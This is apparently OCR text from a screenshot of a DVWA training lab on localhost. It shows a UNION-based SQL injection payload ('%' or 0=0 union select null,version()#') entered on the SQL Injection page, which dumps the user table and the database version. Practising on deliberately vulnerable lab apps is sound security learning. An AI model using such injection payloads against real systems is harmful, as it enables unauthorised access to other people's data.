 digininja/DVWA: Damn
localhost/DVWA-maste
Vulnerability: SQL Injec
localhost/DVWA-maste
DVWA_Configuration_S
SQL_injection_in_DVWA
localhost/DVWA-master/vulnerabilities/sqli/?id=+%25%27+or+0%3D0+union+select+null%2Cversion%28%29%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID:
Submit
ID:  %' or 0=0 union select null,version()#
First name: admin
Surname: admin
ID:  %' or 0=0 union select null,version()#
First name: Gordon
Surname: Brown
ID:  %' or 0=0 union select null,version()#
First name: Hack
Surname: Me
ID:  %' or 0=0 union select null,version()#
First name: Pablo
Surname: Picasso
ID:  %' or 0=0 union select null,version()#
First name: Bob
Surname: Smith
ID:  %' or 0=0 union select null,version()#
First name:
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
4
104°F
Sunny
Search
4:01 PM
4/29/2025